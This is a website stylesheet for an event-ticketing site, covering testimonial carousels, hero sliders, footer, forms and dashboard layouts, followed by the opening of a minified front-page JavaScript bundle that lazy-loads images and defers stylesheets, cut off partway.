    [data-element="testimonials"] .testimonials ul li a {
        width: 50px;
        height: 50px;
        margin: 0 50px 0 50px
    }
}

[data-element="testimonials"] .testimonials ul li a:hover {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul li[data-selected] a {
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-element="testimonials"] .testimonials ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details {
    position: relative;
    margin: 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details {
        width: auto
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details {
        width: 560px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details {
        width: 780px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list {
    overflow: hidden;
    margin: 0 auto 0 auto
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: auto;
        margin: 0 55px 0 55px
    }
}

@media only screen and (min-width: 768px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 440px;
        margin: 0 auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list {
        width: 720px
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul {
    width: 200%;
    list-style: none;
    padding: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li {
    display: inline-block;
    float: left;
    width: 50%;
    list-style: none;
    padding: 0;
    position: relative
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li:before {
    display: none
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
    line-height: 36px;
    font-weight: 300
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 18px;
        padding: 23px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote {
        font-size: 28px;
        padding: 30px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .quote span {
    font-style: italic
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
    font-size: 14px;
    line-height: 20px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 24px 0 0 0
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .person {
        padding: 54px 0 0 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
    font-size: 14px;
    letter-spacing: 0;
    font-weight: 600;
    width: auto;
    text-transform: none;
    padding: 10px 0 4px 0
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        display: block;
        margin: 30px auto 0 auto
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button {
        position: absolute;
        bottom: 0;
        right: 4px;
        display: inline-block;
        margin: 0
    }
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button .icon-arrow-right {
    font-size: 10px;
    line-height: 10px
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul li .button:before {
    border-bottom: solid 1px #0fba6d
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul:after {
    content: "";
    clear: both;
    display: block;
    height: 0
}

[data-element="testimonials"] .testimonials-details .testimonials-details-list ul[data-next] {
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -webkit-transform: translate(-50%, 0);
    transform: translate(-50%, 0)
}

[data-element="testimonials"] .testimonials-details .icon-chevron-left,
[data-element="testimonials"] .testimonials-details .icon-chevron-right {
    position: absolute;
    display: inline-block;
    font-size: 8px;
    line-height: 8px;
    padding: 11px 0 11px 0;
    width: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    box-shadow: 0px -5px 10px rgba(0, 0, 0, 0.1);
    text-align: center;
    cursor: pointer
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 35%
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left,
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        top: 121px
    }
}

[data-element="testimonials"] .testimonials-details .icon-caret-down {
    color: #0fba6d;
    position: absolute;
    left: 50%;
    font-size: 10px;
    line-height: 10px;
    margin: 0 0 0 -5px
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -26px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-caret-down {
        top: -23px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-left {
        left: -49px
    }
}

@media only screen {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: 10px
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"] .testimonials-details .icon-chevron-right {
        right: -49px
    }
}

[data-element="testimonials"][data-animating] .testimonials-details .testimonials-details-list ul {
    -moz-transition: transform 0.6s ease;
    -o-transition: transform 0.6s ease;
    -webkit-transition: transform 0.6s ease;
    transition: transform 0.6s ease
}

[data-element="testimonials"]:before,
[data-element="testimonials"]:after {
    content: "";
    position: absolute;
    top: 0;
    width: 50px;
    height: 34px;
    z-index: 10
}

@media only screen {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: none
    }
}

@media only screen and (min-width: 1024px) {
    [data-element="testimonials"]:before,
    [data-element="testimonials"]:after {
        display: inline-block
    }
}

[data-element="testimonials"]:before {
    background: -moz-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-linear-gradient(left, #fff 0%, rgba(255, 255, 255, 0) 100%);
    background: linear-gradient(to right, #fff 0%, rgba(255, 255, 255, 0) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fff', endColorstr='#00ffffff', GradientType=1);
    left: 0
}

[data-element="testimonials"]:after {
    background: -moz-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0) 0%, #fff 100%);
    background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, #fff 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#fff', GradientType=1);
    right: 0
}

[data-action="slider"] {
    position: absolute;
    background-color: #293142;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: -3
}

[data-action="slider"] [data-action="slider-item"] {
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: -2;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out;
    background-size: auto 100%;
    background-position: right bottom;
    background-repeat: no-repeat;
    background-size: cover
}

[data-action="slider"] [data-action="slider-item"].selected {
    z-index: -1;
    opacity: 1;
    filter: alpha(opacity=100)
}

[data-action="slider"] [data-action="slider-item"].red {
    background-color: #293142
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
       /* background-image: url("../imagesnew/hero-1-mobilewebp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/hero-1-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].red.load.webp {
        /*background-image: url("../imagesnew/hero-1-desktop.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-1-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].red.load.non-webp {
        background-image: url("../imagesnew/slider1.jpg")
    }
}

[data-action="slider"] [data-action="slider-item"].blue {
    background-color: #458ABA
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        /*background-image: url("../imagesnew/hero-2-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-2-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].blue.load.load.webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-2-desktop.png")
    }
}

[data-action="slider"] [data-action="slider-item"].dark-blue {
    background-color: #4A5570
}

@media only screen {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
       /* background-image: url("../imagesnew/hero-3-mobile.webp?ver=1.1 0.5")*/
        background-image: url("../imagesnew/hero-3-desktop.png");
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
    [data-action="slider"] [data-action="slider-item"].dark-blue.load.load.non-webp {
        background-image: url("../imagesnew/hero-3-desktop.png")
    }
}

[data-action="slider"] .navigation {
    position: absolute;
    width: 100%;
    text-align: center;
    padding: 0;
    margin: 0;
    list-style: none
}

@media only screen {
    [data-action="slider"] .navigation {
        bottom: 20px
    }
}

@media only screen and (min-width: 1024px) {
    [data-action="slider"] .navigation {
        bottom: 40px
    }
}

[data-action="slider"] .navigation li {
    display: inline-block;
    width: 6px;
    height: 6px;
    line-height: 6px;
    font-size: 6px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    margin: 0 1.5px 0 1.5px;
    padding: 0;
    list-style: none;
    background-color: #fff;
    opacity: .5;
    filter: alpha(opacity=50);
    -moz-transition: opacity 1s ease-out;
    -o-transition: opacity 1s ease-out;
    -webkit-transition: opacity 1s ease-out;
    transition: opacity 1s ease-out
}

[data-action="slider"] .navigation li:before {
    display: none
}

[data-action="slider"] .navigation li.selected {
    opacity: 1;
    filter: alpha(opacity=100)
}

.here-to-help .container .block-section-container .image.load.webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}

.here-to-help .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/support.jpg") !important;
    max-height: 500px;
}


.check-in-guests .container .block-section-container .image.load.webp {
    background-image: url("/wp-content/themes/TicketGrind/assets/imagesnew/front-page/payment.webp?ver=1.1 0.5")
}

.check-in-guests .container .block-section-container .image.load.non-webp {
    background-image: url("../imagesnew/front-page-payment.jpg")
}


/* */

.round-btn {display: inline;height: 40px; width: 40px; background:#fff;border-radius: 50%;float: left;margin: 15px 8px;box-shadow: 2px 2px 5px 0px rgb(82, 0, 67);border: 1px solid;/*border: 1px solid #622657;*/}
.round-btn a {display: block !important;padding: 7px 12px;font-size: 18px;border-radius: 50%;}
.round-btn .icon {padding: 3px;}
.round-btn .icon img{height: 24px; width: 32px;margin-top: 6px;}
.btn-facebook a {color: #3b5998;padding: 8px 13px;}
.btn-linkedin a {color: #007bb6;}
.btn-twitter a{color: #1c9deb;}
.btn-instagram a{color: #dd3f5c;}
.btn-whatsapp a{color: #155E54;}
.btn-envelop a{color: #D6403A;font-size: 15px; padding: 9px 12px;}
.standard_header .standard_social_links {margin-left: 1rem;}





/*Event Section*/
.world-tour{
    background-color: #fff;
}
.world-tour ul li{
    float: left;
    width: 100%;
    padding-top: 0;
}

/* Top Categories section*/
.catBg {
    background-color: #FFF;
    background-image: url(../../imagesnew/catBg.jpg);
}

.mtitle h3 {
    font-size: 27px;
    margin: 20px 0 0 0;
    border-bottom: 1px solid #e3e3e3;
}
ul.catList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.catList li  {
    font-size: 18px;
    color: #757575;
    display: inline-block;
}

.catList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.catList li a {
    font-size: 16px;
    color: #757575;
    display: inline-block;
}
.catList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}

/* Instant payment css */
ul.arrowList {
    list-style-type: none;
    margin: 11px 0;
    padding: 0;
}

.arrowList li  {
    font-size: 15px;
}

.arrowList li::before {

    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;

}
.arrowList li a {
    font-size: 15px;
    color: #757575;
    display: inline-block;
}
.arrowList li a:hover{
    color:#0fba6d;
    text-decoration: none;
}
/*
=========================================================================================
                                  footer
=========================================================================================
*/

.footer-wrap {
    padding-top: 43px;
    background-size: cover;
}

.footer-wrap h3 {
    color: #fff;
    font-size: 17px;
    text-transform: uppercase;
    margin-top: 10px;
    padding-bottom: 0;
    text-align: left;
}

.footer-wrap p {
    font-size: 13px;
    line-height: 24px;
    color: #b3b3b3;
    margin-top: 15px;
}

.footer-wrap p a {
    color: #fff;
    text-decoration: underline;
    font-style: italic;
}

.footer-wrap p a:hover {
    text-decoration: none;
    color: #ff7800;
}

.linkColor{
    color: #ff7800;
}
.linkColor:hover{
    color:#0fba6d !important;
    text-decoration: none;
}
.footer-links li {
    padding: 0 0 2px 10px !important;
}
.footer-links li::before{
    top: 3px;
}

.footer-links li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-links li a:hover{
    color:#0fba6d !important;;
}


.footer-links li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #ccc;
}

.footer-category li a {
    font-size: 13px;
    line-height: 30px;
    color: #ccc;
    text-decoration: none;
}

.footer-category li:before {
    content: "\f105";
    font-family: 'FontAwesome';
    padding-right: 10px;
    color: #b3b3b3;
}

.address {

    color: #b3b3b3;
    font-size: 14px;
    position: relative;
    padding-left: 30px;
    line-height: 30px;
}

.address:before {
    content: "\f277";
    font-family: 'FontAwesome';
    position: absolute;
    top: 0;
    left: 0;
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-phone:before {
    content: "\f095";
}

.info a {

    color: #b3b3b3;
    font-size: 14px;
    line-height: 30px;
    font-weight: normal;
}

.fa-fax:before {
    content: "\f1ac";
}

.copyright {
    border-top: 1px solid #111;
    font-size: 14px;
    color: #ccc;
    padding-top: 15px;
    text-align: center;
    padding-bottom: 15px;
    background: #222;
}
footer .second_class{
    border-bottom: 1px solid #444;
    padding-bottom: 25px;
}
footer .first_class {
    padding-bottom: 21px;
    border-bottom: 1px solid #444;
}
footer .first_class p, footer .first_class h3{
    margin: 0 0;

}
footer{
    background: #333;
}

footer .newsletter input[type="text"] {
    width: 100%;
    background: #fff;
    color: #333;
    border: 1px solid #222;
    padding: 14px 20px;
    border-radius: 50px;
    margin-top: 12px;
}

.newsletter .newsletter_submit_btn {
    background: #fff;
    position: absolute;
    right: 30px;
    border: 0;
    top: 26px;
    font-size: 17px;
    color: #333;
}


footer .second_class_bdr{

}

footer .btn-facebook a {
    padding: 10px 14px !important;
}

footer .btn-envelop a {
    color: #D6403A;
    font-size: 15px;
    padding: 12px 12px;
}

footer .round-btn a {
    padding: 10px 12px;
}

footer .round-btn {
    box-shadow: 2px 2px 5px 0px #222 !important;}

footer .round-btn {
    margin: 15px 4px;}

footer dl, ol, ul {
    padding-left: 5px;
}
footer li{
    list-style: none;
}
.divInstant{
    float: left;
}
.imgMargin{
    margin-top: 28px;
}
@media(max-width:768px){
    .container-content img {
        max-width: 100%;
        /*height: auto;*/
        max-height: 280px !important;
        margin-bottom: 23px;
    }
    .divInstant{
        float: left;
        width: 100%;
    }
    .imgMargin{
        margin: 0;
    }
    li .home-page{
        overflow-wrap: break-word !important;
    }
    .footer-wrap h3 {
        margin-top: 27px;}

    footer .round-btn {
        margin: 15px 4px;}
}
@media(max-width:320px){
    .copyright {
        font-size: 13px;}
}
.button-medium:hover{
text-decoration: none !important;;
    color: #fff !important;
}

.container-fluid{
    padding-left: 0 !important;
    padding-right: 0 !important;
}
.more-event{
    text-align: center !important;
}
.tour h2 a:hover{
    color: #0fba6d !important;
}
.orgName a{
    color: #0fba6d !important;
}
.orgName a:hover{
    color: #fe7525 !important;
}
.josef{
	padding:0 !important;
    box-shadow: none !important;
}

.img-fluid{
    padding: 0 5px !important;
}

/*Form CSS for contact us page*/
.event-title label{
    float: left;
    font-weight: bold;
}

.panel-default > .panel-heading{
    background: #e3e3e3;
}
.acc{
    margin-top: 0;
}

.loginBox .panel-default{
    border-radius: 5px !important;
}

.agree p a, .acc a{
    color: #fe7525 !important;
}
.acc a{
    font-size: unset;
}
.acc a:hover, .agree p a:hover{
    color: #0fba6d !important;
}
.btn-common  a{
    font-size: 16px;
}
.btn-common  a:hover{
    color: #fff !important;
    background-color: #2d4373;
    text-decoration: none;
}
.loginBox .panel-default > .panel-heading{
    padding: 15px 20px 0px 20px;
}
/* Sign up page css*/
.event-type li{
    background-color: #e3e3e3;
    color: #000;
    border-radius: 17px;
    border: none;
    padding: 5px 18px;
}

/*Event detail page css*/
.red-event h4 {
    padding: 6px;
}
.cur_symbol{
    float: none !important;
}
.forborder::before{
    width: 32px !important;
}
.forborder_event::before{
    width: 32px !important;
    background: transparent url('../images/bookmark-hover.png') no-repeat center center;
}
.btn-saveevent {
    text-align: center;
    background: #0fba6d;
    padding: 12px 6px;
    display: block;
    font-size: 12px;
    text-transform: uppercase;
    font-weight: bold;
    color: #FFF;
    border-radius: 5px;
}
.btn-saveevent:hover {
    background: #fe7525;
    color: #fff !important;
    text-decoration: none;
}
.pd-0{
    padding: 0 !important;
}
/*
.tab-bg{
    background-color: #e3e3e3;
}*/
.nav > li > a {
    position: relative;
    display: block;
    padding: 10px 15px;
}
.pd-bottom-0{
    padding-bottom: 0;
}
.tour h5{
    font-size: 15px !important;
    font-weight: bold;
    padding-bottom: 3px;
}
.tour h5 a{
    color: #0fba6d !important;
    white-space: nowrap !important;
    overflow: hidden;
    text-overflow: ellipsis;
    width: auto;
    display: flow-root;
}
.tour h5 a:hover{
    color: #fe7525 !important;
}

.view a{
    color: #fe7525 !important;
    text-decoration: none;
    font-size: 14px;
}
.view a:hover{
    color: #0fba6d !important;
    text-decoration: underline;
}

.ls-tab > li.active > a, .ls-tab > li.active > a:hover, .ls-tab > li.active > a:focus{
    font-weight: bold;
    text-decoration: none;
}
.eventListContainer ul li{
    margin-bottom: 0;
}
.twitter_icon,  .facebook_icon{
    color: #fff;
    width: 70%;
    display: inline-block;
    border-radius: 5px;
}

twitter_icon:hover ,.facebook_icon:hover{
    color: #fff !important;
    text-decoration: none;
}

#twitter a{
    color: #fff !important;
    text-decoration: none;
}

/* For pagination style*/
.pagination {
    display: inline-block;
    height: auto;
    float: right;
}

.pagination a {
    color: black;
    float: left;
    padding: 8px 16px;
    text-decoration: none;
    transition: background-color .3s;
    border: 1px solid #ddd;
}

.pagination a.active {
    background-color: #0fba6d;
    color: white;
    border: 1px solid #0fba6d;
}

.pagination a:hover:not(.active) {background-color: #0fba6d;}

/* Event Listing or search Page*/
.border_event_list{
    border: 1px solid #e3e3e3 !important;
    border-radius: 6px;
    margin-bottom: 10px !important;
}

.eventdash-link2 .panel a:hover{
    background-color: #0fba6d;
    color: #fff;
    text-decoration: none;
}

.activeMenu{
    background-color: #0fba6d !important;
    color: #fff !important;
    text-decoration: none;
    font-weight: bold;
}

.list-group-item:hover{
    background-color: #fe7525 !important;
}

.imgEventWidth{
    width: 120px;
    height: 120px;
}

.event-search{
  /*  width: 45% !important;*/
    float: left;
    box-shadow: none !important;
    border: 1px solid #e3e3e3 !important;
    height: 100% !important;
    margin-right: 8px;
}

.event-search-btn{
    margin-top: 1px;margin-left: -4px;float: left; min-height: 37px;
}

.mob-pd-0{
    padding: auto;
}

.mob-pd-3{
padding-top: 0px !important;
}

.desk-pd-15{
    padding-left: 10px !important;
    padding-right: 10px !important;
}

.small-size {font-size:16px;}

.mob-mt-default{
    margin-top: 0px;
}

.save-preview3 li{
    width: auto !important;
}

@media only screen and (max-width: 867px) {

    .btnsBG ul li a{
        padding: 20px 13px !important;
    }

    .mob-mt-default{
        margin-top: 30px !important;
    }
    .eventdash-link2 .panel a:hover{
        background-color: #0fba6d !important;
        color: #fff !important;
        text-decoration: none;
    }

    .eventListContainer .josef .imgLeft{
        float: none !important;
        width: 95% !important;
        max-height: none;
    }

    .imgEventWidth{
        width: 100% !important;
        text-align: center;
        max-height: 250px;
        height: unset;
    }

    .tour h5 a{
        width: 100% !important;
    }

    .event-search{
        width: 100% !important;
    }
    .mob-pd-3{
        padding-top: 15px !important;
    }
    .desk-pd-15{
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .red-event h4{
        font-size: 20px !important;
    }

    .mob-pd-0{
        padding: 0 !important;
    }.container-content img
    .mob-tab-content{
        padding-top: 50px;
    }

}

.accountSidebar{
    border-top: 0;
    border-radius: 0 !important;
    border-top:1px solid #e3e3e3;
}
.btn-event{
    font-weight: unset !important;
}

.btn-event:hover{
    background-color: #0fba6d !important;
    box-shadow: 0 0 8px 1px #333 inset !important;
    text-decoration: none;
}
.btn-link{
    color: #fe7525 !important;
}
.breadcrumb .breadcrumb-item{
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a{
    color: #fe7525;
    font-size: 16px;
}
.breadcrumb .breadcrumb-item a:hover{
    color: #0fba6d;
    font-size: 16px;
    text-decoration: none;
}

.breadcrumb .active{
    font-width: bold;
}

@media only screen and (max-width: 867px) {
    .breadcrumb .breadcrumb-item{
        font-size: 14px;
    }
    .breadcrumb .breadcrumb-item a{
        font-size: 14px;
    }
}

.event-detail h3{
    padding-left: 12px;
    font-size: 20px !important;
}
td .add-new ul{
    padding: 0!important;
    margin-bottom: unset !important;
}

.event_view_table > thead > tr > th{
    background-color: #0fba6d;
    color: #fff;
}
.all_event li a{
    color: #fe7525 !important;

}
.all_event li a:hover{
    color: #0fba6d !important;
    text-decoration: none;

}

input[type="checkbox"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="checkbox"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:12%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
input[type="radio"] {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#fff;
    transition:all ease-in 0.2s;

}
input[type="radio"]:checked {
    border:2px solid white;
    box-shadow:0 0 0 1px #0fba6d;
    appearance:none;
    border-radius:50%;
    width:12px;
    height:12px;
    background-color:#0fba6d;
    transition:all ease-in 0.2s;

}
.redstar{
    color: red;
}
.lable-rite span{
    color: red !important;
}
 .fa, .fas{
    color: #0fba6d !important;
}
.user_menu{
    z-index: 999;
}
.user_menu li:hover{
     border-radius: 5px ;
}

.show-mobile-div{
    display: none;
}

.hide-mobile-div{
    display: block;
}

.show-desktop-div{
    display: none;
}
.btn-eventgrey{
    background: #0fba6d;
    font-size: 15px;
}

.btn-eventgrey:hover{
    background: #fe7525;
    text-decoration: none;
}


.upload .btn-event, .upload .uploads{
    background-color: #0fba6d !important;
    color: #fff;
    margin-top: 4px;
}
@media only screen and (max-width: 867px) {
    .user_menu{
        min-height: 720px;
    }
    .user_menu li{
        width: 100%;
    }
    header .container nav .menu-main-account-container ul li{
        border: none;
    }
    header .container nav .menu-main-account-container ul{
        padding: 0 8px 0 20px !important;
    }
    .show-mobile-div{
        display: block !important;
    }
    .mobile-mb-nav {
        margin-bottom: 127px !important;
    }
    .mobile-mb-nav-dashboard {
        margin-bottom: 70px !important;
    }
    .hide-mobile-div{
        display: none;
    }
    .table-striped{
        display: block;
        overflow-x: scroll;
    }
}
.redactor_box, .redactor_box textarea{
    float: right;
    width: 100%;
}
.mt-0{
    margin-top:0;
}

#add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a, .dashRightLinks li a, #add_Custom_url{
    color: #fe7525 !important;
}
.defaultColor a:hover, .reg a:hover, .dashRightLinks li, #add_Custom_url:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
/*Additional Css*/
p a, h4 a, .backLink a, .org_Link, .filter-location a{
    color: #fe7525 !important;
}
p a:hover, h4 a:hover, .backLink a:hover, .org_Link:hover, .filter-location a:hover, defaultColor a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.message p{
    padding-bottom: 0 !important;
    text-align: left;
    margin-bottom: 2px;
}
/* For search filter tags css*/
ul.tagit li.tagit-choice{
    padding: 2px 18px 2px 6px !important;
    background-color: #0fba6d !important;
}
ul.tagit li.tagit-choice:hover, ul.tagit li.tagit-choice.remove{
    background-color: #fe7525 !important;
    border-color: #ccc !important;
}
ul.tagit li.tagit-choice .tagit-close .text-icon, ul.tagit li.tagit-choice .tagit-label:not(a){
    color:#fff !important;
    font-size: 17px;
}
.filter-location h3{
    margin-top: 10px !important;
}

.fa-icon-on-field{
    float: left;
    position: absolute;
    top: 10px;
    margin-left: -30px;
}
.has-feedback label ~ .form-control-feedback{
    top: 11px !important;
}
.filter-location{
    margin-bottom: 0;
}

/* Error div alert */
.event-detail .alert-danger{
    margin: 0 10px 14px 10px !important;
}
.event-detail .alert-danger p{
    margin-bottom: 3px !important;
}
.event-title textarea{
    padding: 0 5px !important;
}
.hidden{
    display: none !important;
}
.no_records{
    padding-top: 50px !important;
    margin-left: 15px;
}
.inbox-img .img-circle {
    border-radius: 50%;
}
.list-unstyled{
    padding-left: 20px !important;
}
.inboxMsg{
    text-decoration: none;
}
.inboxMsg:hover{
    text-decoration: none;
}
.back_inbox, .h4head{
    font-size: 17px !important;
}

.select-all ul li a:hover{
    color: #0fba6d !important;
    text-decoration: none;
}
.select-all ul li{
    padding-bottom: 0;
}
.tour p{
    margin-bottom: 1px;
    font-size: 14px;
}
.slides li{
    min-height: 102px !important;
}

/* Css for Event Dashboard*/
.status article {
    font-size: 13px;
    color: #1e1e1c;
    font-weight: bold;
}
.status span {
    font-weight: 700;
    font-size: 13px;
    color: #fe7525;
}
.eventDash .eventdash-link{
    background-color: #e3e3e3 !important;
    margin-bottom: -1px !important;
}
.eventdash-link:hover{
    text-decoration: none;
    color: #0fba6d !important;
}
.scrollme{
    overflow-x: scroll;
    overflow: hidden;
}
.panel-heading .accordion-toggle::after {
    content: "^" !important;
}
/* Inbox mobile*/
@media only screen and (max-width: 768px) {
    .indox-content{
        margin-left: 0 !important;
    }
    .container-content img{
        max-width: 100% !important;
        padding: 9px;
    }
}
.mt40{
    padding: 12px 15px !important;
}

--- FILE ---
content_type: application/javascript
request_url: https://ticketgrind.com/jsnew/front-page.min.js
body_size: 3713
content:
!function(t){var e={};function n(i){if(e[i])return e[i].exports;var a=e[i]={i:i,l:!1,exports:{}};return t[i].call(a.exports,a,a.exports,n),a.l=!0,a.exports}n.m=t,n.c=e,n.d=function(t,e,i){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:i})},n.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)n.d(i,a,function(e){return t[e]}.bind(null,a));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s=46)}({0:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){i.lazyLoadImages()}static lazyLoadImages(){const t=document.querySelectorAll(".lazy");"IntersectionObserver"in window?i.observeLazyImages(t):i.fallbackLazyImages(t)}static observeLazyImages(t){const e=new IntersectionObserver(t=>{t.forEach(t=>{if(t.isIntersecting){const n=t.target;i.loadImage(n),e.unobserve(n)}})});for(const n in t)t.hasOwnProperty(n)&&e.observe(t[n])}static fallbackLazyImages(t){for(const e in t)t.hasOwnProperty(e)&&i.loadImage(t[e])}static loadImage(t){t.hasAttribute("data-src")&&(t.setAttribute("src",t.getAttribute("data-src")),t.removeAttribute("data-src")),t.hasAttribute("data-background-image")&&(t.setAttribute("style","background-image:url("+t.getAttribute("data-background-image")+");"),t.removeAttribute("data-background-image")),t.classList.remove("lazy"),t.classList.add("load")}}},1:function(t,e,n){"use strict";n.d(e,"a",function(){return i});class i{static initialize(){"complete"===document.readyState?i.loadDeferredStyles():(i.setEventListenerOnBodyTransitionEnd(),document.addEventListener("readystatechange",i.readyStateChangeFunction))}static readyStateChangeFunction(){"complete"===document.readyState&&(document.removeEventListener("readystatechange",i.readyStateChangeFunction),i.loadDeferredStyles())}static bodyTransitionEnd(){document.body.setAttribute("data-body-load","true"),document.getElementById("body").removeEventListener("transitionend",i.bodyTransitionEnd);const t=new Event("stylesheetLoad");document.dispatchEvent(t)}static loadDeferredStyles(){const t=document.getElementById("deferred-styles"),e=document.createElement("div");e.innerHTML=t.textContent,document.body.appendChild(e),t.parentElement.removeChild(t)}static 